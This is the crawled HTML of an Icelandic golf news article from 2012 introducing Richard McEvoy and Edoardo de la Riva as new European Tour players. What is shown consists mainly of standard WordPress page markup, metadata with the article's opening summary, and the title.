

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/nyju-strakarnir-2/
body_size: 12925
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  Nýju strákarnir á Evróputúrnum 2013: Richard McEvoy og Edoardo de la Riva  (17. og 18. grein af 28)</title>
	<meta name="description" content="  Nýju strákarnir á Evróputúrnum 2013: Richard McEvoy og Edoardo de la Riva  (17. og 18. grein af 28) | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/nyju-strakarnir-2/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/nyju-strakarnir-2/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; Nýju strákarnir á Evróputúrnum 2013: Richard McEvoy og Edoardo de la Riva  (17. og 18. grein af 28) Straumur athugasemda" href="https://www.golf1.is/nyju-strakarnir-2/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.golf1.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=bddc9a698cfe0cd896f089677d5638a4"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=bddc9a698cfe0cd896f089677d5638a4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/55387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/nyju-strakarnir-2/" />
<link rel='shortlink' href='https://www.golf1.is/?p=55387' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fnyju-strakarnir-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fnyju-strakarnir-2%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,3,26;" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='Nýju strákarnir á Evróputúrnum 2013: Richard McEvoy og Edoardo de la Riva  (17. og 18. grein af 28)' />
<meta property='og:url' content='https://www.golf1.is/nyju-strakarnir-2/' />
<meta property='og:description' content='Hér verður haldið áfram að kynna þá 5 stráka sem deildu 9. sætinu á lokaúrtökumóti Q-school á Evrópumótaröðinni sem fram fór dagana 24. – 29. nóvember s.l.  Nú þegar hafa Matteo Delpodio og Matthew Dixon verið  kynntir og nú eru  Richard McEvoy og Edoardo de la Riva næstir. 1. Richard McEvoy er fæddur 13. júní 1979 í Shoeburyness á Englandi.  McEvoy byrjaði í golfi eftir að vinur pabba h . ans sem var golfkennari gaf honum kylfur 8 ára gamall, en McEvoy reyndist mjög hæfileikaríkur unglingur. Hann var í sigurliði Breta og Íra í Walker Cup og vann Q-school Evrópumótaraðarinnar 2003 en hélt ekki kortinu sínu 2004. Hann fékk aftur spilaréttindi sín í lok 2005 í gegnum Áskorendamótaröðina, með sigri á Panasonic Panama Open, sem varð til þess að hann varð í 10. sæti á stigalista Áskorendamótaraðarinnar. Þrátt   &lt;a href=&quot;https://www.golf1.is/nyju-strakarnir-2/&quot; class=&quot;read-more&quot;&gt;Lesa meira&lt;/a&gt;' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2019/12/1-Edoardo.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2019/12/1-Edoardo.jpg' />
<meta property='og:image' content='http://www.golf1.is/wp-content/uploads/2019/12/1-Richard+McEvoy+BMW+Italian+Open+Day+Three+FmLyfyRwsO_l-300x200.jpg' />
<link rel='image_src' href='http://www.golf1.is/wp-content/uploads/2019/12/1-Richard+McEvoy+BMW+Italian+Open+Day+Three+FmLyfyRwsO_l-300x200.jpg' />
<meta property='og:image' content='http://www.golf1.is/wp-content/uploads/2019/12/1-Eduardo-de-la-Riva-seeks-to-prove-his-mettle-once-again-in-Spain-190023-300x183.jpg' />
<link rel='image_src' href='http://www.golf1.is/wp-content/uploads/2019/12/1-Eduardo-de-la-Riva-seeks-to-prove-his-mettle-once-again-in-Spain-190023-300x183.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="is_IS"/>
  <meta property="og:site_name" content="Golf1"/>
  <meta property="og:title" content="Nýju strákarnir á Evróputúrnum 2013: Richard McEvoy og Edoardo de la Riva (17. og 18. grein af 28)"/>
  <meta property="og:url" content="https://www.golf1.is/nyju-strakarnir-2/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Hér verður haldið áfram að kynna þá 5 stráka sem deildu 9. sætinu á lokaúrtökumóti Q-school á Evrópumótaröðinni sem fram fór dagana 24. – 29. nóvember s.l.  Nú þegar hafa Matteo Delpodio og Matthew Dixon verið  kynntir og nú eru  Richard McEvoy og Edoardo de la Riva næstir.



1. Richard McEvoy"/>
  <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2019/12/1-Edoardo.jpg"/>
  <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2019/12/1-Edoardo.jpg"/>
  <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2019/12/1-Edoardo.jpg"/>
  <meta property="article:published_time" content="2012-12-20T16:30:02+00:00"/>
  <meta property="article:modified_time" content="2012-12-20T16:42:58+00:00" />
  <meta property="og:updated_time" content="2012-12-20T16:42:58+00:00" />
  <meta property="article:section" content="Fréttir"/>
  <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Nýju strákarnir á Evróputúrnum 2013: Richard McEvoy og Edoardo de la Riva (17. og 18. grein af 28)"/>
  <meta itemprop="headline" content="Nýju strákarnir á Evróputúrnum 2013: Richard McEvoy og Edoardo de la Riva (17. og 18. grein af 28)"/>
  <meta itemprop="description" content="Hér verður haldið áfram að kynna þá 5 stráka sem deildu 9. sætinu á lokaúrtökumóti Q-school á Evrópumótaröðinni sem fram fór dagana 24. – 29. nóvember s.l.  Nú þegar hafa Matteo Delpodio og Matthew Dixon verið  kynntir og nú eru  Richard McEvoy og Edoardo de la Riva næstir.



1. Richard McEvoy"/>
  <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2019/12/1-Edoardo.jpg"/>
  <meta itemprop="datePublished" content="2012-12-20"/>
  <meta itemprop="dateModified" content="2012-12-20T16:42:58+00:00" />
  <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
  <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Nýju strákarnir á Evróputúrnum 2013: Richard McEvoy og Edoardo de la Riva (17. og 18. grein af 28)"/>
  <meta name="twitter:url" content="https://www.golf1.is/nyju-strakarnir-2/"/>
  <meta name="twitter:description" content="Hér verður haldið áfram að kynna þá 5 stráka sem deildu 9. sætinu á lokaúrtökumóti Q-school á Evrópumótaröðinni sem fram fór dagana 24. – 29. nóvember s.l.  Nú þegar hafa Matteo Delpodio og Matthew Dixon verið  kynntir og nú eru  Richard McEvoy og Edoardo de la Riva næstir.



1. Richard McEvoy"/>
  <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2019/12/1-Edoardo.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
 	
</head>

<body class="wp-singular post-template-default single single-post postid-55387 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="600" height="400" src="https://www.golf1.is/wp-content/uploads/2019/12/1-Edoardo.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" srcset="https://www.golf1.is/wp-content/uploads/2019/12/1-Edoardo.jpg 600w, https://www.golf1.is/wp-content/uploads/2019/12/1-Edoardo-300x200.jpg 300w, https://www.golf1.is/wp-content/uploads/2019/12/1-Edoardo-270x180.jpg 270w" sizes="(max-width: 600px) 100vw, 600px" />														</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | desember. 20. 2012 | 16:30</span>
					<h1>Nýju strákarnir á Evróputúrnum 2013: Richard McEvoy og Edoardo de la Riva  (17. og 18. grein af 28)</h1>
					
